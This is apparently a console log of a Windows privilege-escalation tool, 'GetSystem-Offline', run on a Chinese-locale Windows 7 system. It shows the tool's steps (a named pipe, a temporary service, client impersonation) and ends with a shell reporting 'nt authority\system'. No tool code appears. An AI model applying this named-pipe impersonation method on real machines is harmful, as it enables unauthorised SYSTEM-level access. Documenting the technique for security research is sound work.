 C:\test\getsystem\getsystem-offline.exe
GetSystem-Offline
created by @_xpn_
[*] Named pipe created: \\.\pipe\elevate
[*] Creating service Elevate1834724852
[*] Service installed (Elevate1834724852)
[*] Service started (Elevate1834724852)
[*] Waiting for pipe connection...
[*] Read 6 Bytes: @_xpn_
[*] Attempting to impersonate client
[*] Service cleaned up
[*] Impersonated SYSTEM user successfully
[!] CreateProcessAsUser failed (1314), trying another method.
[*] All Done.. enjoy... press any key to finish
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system